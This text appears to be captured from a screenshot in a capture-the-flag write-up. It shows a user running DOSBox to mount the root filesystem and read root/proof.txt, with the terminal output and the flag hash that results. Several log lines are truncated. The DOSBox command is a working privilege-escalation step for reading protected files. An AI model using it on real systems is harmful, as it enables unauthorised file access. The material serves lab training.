 [commander@nukem /]$ dosbox -c 'mount c /' -c "type c:$LFILE"
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver return
ed error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned er
ror: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_re
ALSA lib conf.c:4743:(_snd_config_eva
or: No such file or directory
ALSA lib conf.c:5231:(snd_config_expa
ry
ALSA lib pcm.c:2660:(snd_pcm_open_nou
CONFIG:Loading primary settings from
0.74-3.conf
MIXER:Can't open audio: No available
ALSA:Can't subscribe to MIDI port (65
MIDI:Opened device:none
DOS BOX
DOSBox 0.74-3, Cpu speed: 3000 cycles, Frameskip 0, Program: DOSBOX
MNT <DIR> 21-08-2020 11:19
OPT <DIR> 21-08-2020 11:19
PROC <DIR> 17-02-2023 19:27
ROOT <DIR> 12-07-2023 10:50
RUN <DIR> 17-02-2023 19:29
SBIN <DIR> 30-09-2020 13:31
SRV <DIR> 18-09-2020 15:44
SYS <DIR> 17-02-2023 19:27
TMP <DIR> 12-07-2023 10:50
USR <DIR> 30-09-2020 13:31
VAR <DIR> 14-10-2020 16:14
BUILD_~1 SH 877 18-09-2020 15:51
1 File(s) 877 Bytes.
21 Dir(s) 262,111,744 Bytes free.
C:\>whoami
Illegal command: whoami.
C:\>cat ROOT/PROOF.txt
Illegal command: cat.
C:\>type root/proof.txt
28962d59a6482f5f0e04a2df96faebc2
C:\>_